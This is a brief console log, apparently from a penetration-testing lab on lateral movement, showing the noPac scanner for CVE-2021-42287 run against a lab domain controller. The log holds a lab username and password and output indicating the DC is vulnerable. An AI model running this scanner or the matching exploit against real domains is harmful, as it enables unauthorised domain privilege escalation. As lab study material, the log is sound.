 usage: D:\develop\python3.8\python.exe [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
F:\gayxiaodi\develop\14inside_network\186-内网攻防-横向移动篇&域控CVE&系统CVE&项目环境等\CVE-2021-42287\noPac-python\noP
ac-main>D:\develop\python3.8\python.exe  scanner.py -use-ldap "god.org/webadmin:admin!@#45" -dc-ip 192.168.3.21
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Got TGT with PAC from 192.168.3.21. Ticket size 1314
[*] Got TGT from 192.168.3.21. Ticket size 589
F:\gayxiaodi\develop\14inside_network\186-内网攻防-横向移动篇&域控CVE&系统CVE&项目环境等\CVE-2021-42287\noPac-python\noP
ac-main>